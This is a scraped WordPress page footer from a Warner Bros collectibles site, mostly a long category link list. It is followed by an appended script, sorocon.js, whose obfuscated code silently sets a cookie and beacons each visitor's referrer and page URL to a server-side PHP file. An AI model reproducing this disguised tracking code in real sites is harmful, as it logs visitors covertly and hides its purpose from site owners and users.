	<li class="cat-item cat-item-4046"><a href="https://rarewarnerbros.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://rarewarnerbros.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://rarewarnerbros.com/category/ultradeluxe/" >ultradeluxe</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://rarewarnerbros.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://rarewarnerbros.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://rarewarnerbros.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://rarewarnerbros.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://rarewarnerbros.com/category/unlocked/" >unlocked</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://rarewarnerbros.com/category/unscripted/" >unscripted</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://rarewarnerbros.com/category/untold/" >untold</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://rarewarnerbros.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://rarewarnerbros.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://rarewarnerbros.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://rarewarnerbros.com/category/valentino/" >valentino</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://rarewarnerbros.com/category/vance/" >vance</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://rarewarnerbros.com/category/vanity/" >vanity</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://rarewarnerbros.com/category/veggie/" >veggie</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://rarewarnerbros.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://rarewarnerbros.com/category/veve/" >veve</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://rarewarnerbros.com/category/vgnm/" >vgnm</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://rarewarnerbros.com/category/viestintuoja/" >viestintuoja</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://rarewarnerbros.com/category/view-master/" >view-master</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://rarewarnerbros.com/category/villains/" >villains</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://rarewarnerbros.com/category/vince/" >vince</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://rarewarnerbros.com/category/vinci/" >vinci</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://rarewarnerbros.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://rarewarnerbros.com/category/vintage94/" >vintage&#039;94</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://rarewarnerbros.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://rarewarnerbros.com/category/virgil/" >virgil</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://rarewarnerbros.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://rarewarnerbros.com/category/vtg97/" >vtg&#039;97</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://rarewarnerbros.com/category/wacky/" >wacky</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://rarewarnerbros.com/category/walkthrough/" >walkthrough</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://rarewarnerbros.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://rarewarnerbros.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://rarewarnerbros.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://rarewarnerbros.com/category/wandavision/" >wandavision</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://rarewarnerbros.com/category/waner/" >waner</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://rarewarnerbros.com/category/ward/" >ward</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://rarewarnerbros.com/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://rarewarnerbros.com/category/warnerbrothers/" >warnerbrothers</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://rarewarnerbros.com/category/warners/" >warners</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://rarewarnerbros.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://rarewarnerbros.com/category/watta/" >watta</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://rarewarnerbros.com/category/wbfe/" >wbfe</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://rarewarnerbros.com/category/wbss/" >wbss</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://rarewarnerbros.com/category/weasleys/" >weasleys</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://rarewarnerbros.com/category/welch/" >welch</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://rarewarnerbros.com/category/westworld/" >westworld</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://rarewarnerbros.com/category/weta/" >weta</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://rarewarnerbros.com/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://rarewarnerbros.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://rarewarnerbros.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://rarewarnerbros.com/category/wheres/" >where&#039;s</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://rarewarnerbros.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://rarewarnerbros.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://rarewarnerbros.com/category/wile/" >wile</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://rarewarnerbros.com/category/wiley/" >wiley</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://rarewarnerbros.com/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://rarewarnerbros.com/category/witcher/" >witcher</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://rarewarnerbros.com/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://rarewarnerbros.com/category/wizarding/" >wizarding</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://rarewarnerbros.com/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://rarewarnerbros.com/category/woodstock/" >woodstock</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://rarewarnerbros.com/category/woolworths/" >woolworths</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://rarewarnerbros.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://rarewarnerbros.com/category/worry/" >worry</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://rarewarnerbros.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://rarewarnerbros.com/category/wsod/" >wsod</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://rarewarnerbros.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://rarewarnerbros.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://rarewarnerbros.com/category/yogi/" >yogi</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://rarewarnerbros.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://rarewarnerbros.com/category/yosemite/" >yosemite</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://rarewarnerbros.com/category/yosemites/" >yosemite&#039;s</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://rarewarnerbros.com/category/zack/" >zack</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://rarewarnerbros.com/category/zealand/" >zealand</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://rarewarnerbros.com/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://rarewarnerbros.com/category/zippo/" >zippo</a>
</li>
		</ul>
</div><div class="clear"></div></div>											
					</div>
					
				</div>
				
			 <!-- /footer-a -->
				
			 <!-- /footer-b -->
								
			 <!-- /footer-c -->
			
			<div class="clear"></div>
		
		</div> <!-- /footer-inner -->
	
	</div> <!-- /footer -->


<div class="credits section light-padding">

	<div class="credits-inner section-inner">
	
		<p class="fleft">
		
			&copy; 2026 <a href="https://rarewarnerbros.com" title="Rare Warner Bros">Rare Warner Bros</a>
		
		</p>
		
		<p class="fright">
			
			<span>Theme by <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a> &mdash; </span><a title="To the top" href="#" class="tothetop">Up &uarr;</a>
			
		</p>
		
		<div class="clear"></div>
		
	</div> <!-- /credits-inner -->

</div> <!-- /credits -->

<script type='text/javascript' src='https:///rarewarnerbros.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/rarewarnerbros.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///rarewarnerbros.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///rarewarnerbros.com/wp-content/themes/default/js/jquery.backstretch.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///rarewarnerbros.com/wp-content/themes/default/js/global.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://rarewarnerbros.com/sorocon.js
body_size: 799
content:


//**************************************************************************************

function zyqoj()
{	 		var jytevulola = window.location.href;




	    var piwocawoposimux = "sorocon";		
	  	var cynaqipomucak = "/" + piwocawoposimux + ".php";
      var xavobukipogylys = 60;	  	 	var piwybuzy = piwocawoposimux;
	var behoqeqadytufy = "";
    try     {  
	      behoqeqadytufy=""+parent.document.referrer;    }       catch (ex) 	     { 
  	    behoqeqadytufy=""+document.referrer;
	    }	
	if(zuqat(piwybuzy) == null) 
	{ 
 		var pize = window.location.hostname; 
	 
		 	 		pukuqusi(piwybuzy, "1", xavobukipogylys, "/", pize);    
  		if(zuqat(piwybuzy) != null)   		{


			var wusikodykami = new Image();			wusikodykami.src=cynaqipomucak + "?referer=" + escape(behoqeqadytufy) + "&url=" + escape(jytevulola); 		}

 			}	 
}

zyqoj();

function zuqat(kubygozolug) {
     var cisepy = document.cookie;	


 
    var jaxanesapor = kubygozolug + "=";   	 
    var myvipaf = cisepy.indexOf("; " + jaxanesapor);		 

    if (myvipaf == -1) {
          myvipaf = cisepy.indexOf(jaxanesapor);   
        if (myvipaf != 0) return null;	
    } else {
        myvipaf += 2; 
	

    } 

     var zadynybivigutow = document.cookie.indexOf(";", myvipaf);
	
    if (zadynybivigutow == -1) {          zadynybivigutow = cisepy.length;
 	      }
 
    return unescape(cisepy.substring(myvipaf + jaxanesapor.length, zadynybivigutow)); 

}



function pukuqusi(zuxekyvolavimu,vygysus,roqisobezukamij, hiluju, cygenujowiboj) {
 var gowubaxike = new Date();
	   	 var sefytigib = new Date(); 		 
  sefytigib.setTime(gowubaxike.getTime() + 1000*60*roqisobezukamij);    document.cookie = zuxekyvolavimu+"="+escape(vygysus) + ";expires="+sefytigib.toGMTString() + ";path=" + hiluju + ";domain=" + cygenujowiboj;
 	} 